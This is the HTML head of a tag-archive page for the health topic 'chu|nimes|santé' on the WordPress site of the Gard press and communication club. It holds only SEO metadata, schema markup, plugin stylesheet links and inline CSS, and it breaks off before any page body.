

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubdelapresse30.fr/tag/chunimessante/
body_size: 22686
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Archives des chu|nimes|santé - Le Club de la Presse et de la Communication du Gard</title>
	<link rel="canonical" href="https://www.clubdelapresse30.fr/tag/chunimessante/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des chu|nimes|santé - Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:url" content="https://www.clubdelapresse30.fr/tag/chunimessante/" />
	<meta property="og:site_name" content="Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:image" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="475" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ClubPresse30" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.clubdelapresse30.fr/tag/chunimessante/","url":"https://www.clubdelapresse30.fr/tag/chunimessante/","name":"Archives des chu|nimes|santé - Le Club de la Presse et de la Communication du Gard","isPartOf":{"@id":"https://www.clubdelapresse30.fr/#website"},"primaryImageOfPage":{"@id":"https://www.clubdelapresse30.fr/tag/chunimessante/#primaryimage"},"image":{"@id":"https://www.clubdelapresse30.fr/tag/chunimessante/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/lancement_actualite-1.jpg","breadcrumb":{"@id":"https://www.clubdelapresse30.fr/tag/chunimessante/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/tag/chunimessante/#primaryimage","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/lancement_actualite-1.jpg","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/lancement_actualite-1.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.clubdelapresse30.fr/tag/chunimessante/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.clubdelapresse30.fr/"},{"@type":"ListItem","position":2,"name":"chu|nimes|santé"}]},{"@type":"WebSite","@id":"https://www.clubdelapresse30.fr/#website","url":"https://www.clubdelapresse30.fr/","name":"Le Club de la Presse et de la Communication du Gard","description":"Le Club de la Presse et de la Communication du Gard","publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clubdelapresse30.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.clubdelapresse30.fr/#organization","name":"Le Club de la Presse et de la Communication du Gard","url":"https://www.clubdelapresse30.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","width":116,"height":116,"caption":"Le Club de la Presse et de la Communication du Gard"},"image":{"@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cpc30","https://x.com/ClubPresse30"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux" href="https://www.clubdelapresse30.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux des commentaires" href="https://www.clubdelapresse30.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux de l’étiquette chu|nimes|santé" href="https://www.clubdelapresse30.fr/tag/chunimessante/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.26.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clubdelapresse30.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='usp_style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-7.css?ver=1769505338' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1769505339' media='all' />
<link rel='stylesheet' id='elementor-post-34704-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1769529655' media='all' />
<link rel='stylesheet' id='elementor-post-31208-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31208.css?ver=1769505370' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
